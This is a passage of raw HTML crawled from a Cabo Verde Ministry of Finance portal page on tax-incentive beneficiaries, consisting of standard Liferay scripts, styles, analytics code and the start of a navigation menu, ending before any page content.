

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1522286
body_size: 191790
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Lista de Beneficiários de Incentivos Fiscais - Direção Nacional das Receitas de Estado - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1522286"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1522286" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="797ed3f2" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"55"},getLayoutRelativeControlPanelURL:function(){return"/group/dnre/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M"},getLayoutRelativeURL:function(){return"/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},
isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1522286"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},
getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"54571"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"1314424"},
getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"54571"},getScopeGroupIdOrLiveGroupId:function(){return"54571"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnre/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"54571"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d1314424"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},
getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="3WXHFdz4";Liferay.currentURL="/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1522286";Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522286";</script> <script src="/o/js_loader_modules?t=1768785375140" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768785375205" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf:not(.liferay-instance) .site-title img{max-width:200px !important}.navigation-bar-light{display:none}.scheduler-base-bd{display:none}.calendar-portlet-add-calendars-input{display:none}.calendar-portlet-column-grid{display:none}.calendar-portlet-column-toggler{display:none}.calendar-portlet-list-text{display:none}.calendar-portlet-list-header{display:none !important}.calendar-portlet-column-options{width:100%}#calendaryui_patched_v3_18_1_1_1549901041688_1350{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_wtNzUiu7ssQw{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}.mf-noticias__item mf-noticias__item--list bottom-gap{margin-top:0;margin-bottom:0}#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_aCc4SfV3NXl1_siteCalendarList{display:none}.yui3-calendar-content{padding:0}.autofit-float autofit-row portlet-header{margin:0}#yui_patched_v3_18_1_1_1549902161977_1348{padding:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_7IAGyAHs8fqc{display:none}#yui_patched_v3_18_1_1_1551955301424_1678{display:none}.calendar-list-item{display:none}.calendar-list-item-arrow{display:none}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:220px !important}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{top:146px}.mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:89px}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:275px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed{max-height:101px}.mf:not(.liferay-instance) .mf-main__nav .navbar{padding-top:16px}.mf-header__sign-in-openid{padding-top:6px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="94295" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="94319" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Contribuinte </a> </li> <li id="742032" class="mf-mobile-menu__item"> <a 